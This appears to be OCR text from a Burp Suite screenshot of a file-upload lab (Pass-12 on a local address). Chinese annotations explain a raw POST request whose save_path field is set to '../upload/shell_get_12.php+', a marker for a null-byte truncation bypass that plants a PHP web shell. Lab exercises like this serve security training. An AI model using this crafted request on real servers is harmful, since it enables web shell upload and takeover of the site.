 Intercept HTTP history WebSockets history Options
http://192.168.127.1:80 请求
发送 丢弃 拦截请求 行动 Open Browser Comme
Raw Params Headers Hex
Pretty 原始 \n Actions
添加shell_get_12.php+
shell_get_12.php为文件名
+为做记号的，+对应的hex为2b
1 POST /upload/Pass-12/index.php HTTP/1.1
2 Host: 192.168.127.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------411034927142718626903415​01521
8 Content-Length: 512
9 Origin: http://192.168.127.1
10 Connection: close
11 Referer: http://192.168.127.1/upload/Pass-12/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------41103492714271862690341501521
15 Content-Disposition: form-data; name="save_path"
16
17 ../upload/shell_get_12.php+
18 -----------------------------41103492714271862690341501521